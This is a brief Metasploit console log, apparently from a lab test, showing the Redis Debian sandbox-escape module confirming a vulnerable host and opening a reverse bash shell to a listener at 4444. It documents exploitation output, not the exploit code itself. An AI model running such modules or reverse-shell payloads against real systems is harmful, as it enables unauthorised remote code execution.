 msf6 exploit(linux/redis/redis_debian_sandbox_escape) > [*] 192.168.56.103:55568  - Running automatic check ("set AutoCheck false" to disabl
e)
[+] 192.168.56.103:55568  - The target is vulnerable. Successfully executed the 'id' command.
[*] 192.168.56.103:55568  - Executing Unix Command for cmd/unix/reverse_bash
[+] 192.168.56.103:55568  - Exploit complete!
[*] Command shell session 1 opened (192.168.56.104:4444 -> 192.168.56.103:47082) at 2025-06-08 09:42:41 -0400
msf6 exploit(linux/redis/redis_debian_sandbox_escape) > sessions -l
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.168.56.104:4444 -> 192.168.56.103:47082 (192.168.56.103)